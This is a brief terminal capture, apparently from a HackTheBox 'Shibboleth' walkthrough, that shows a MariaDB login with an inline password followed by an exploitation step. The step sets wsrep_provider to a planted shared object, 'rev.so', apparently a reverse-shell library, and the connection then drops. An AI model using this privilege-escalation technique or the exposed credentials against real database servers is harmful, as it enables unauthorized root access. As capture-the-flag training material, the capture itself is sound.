 ipmi-svc@shibboleth:~$ mysql -u zabbix -pbloooarskybluh
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 2374
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
52 MB Volume
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SET GLOBAL wsrep_provider="/home/ipmi-svc/rev.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [(none)]>
HACKTHEBOX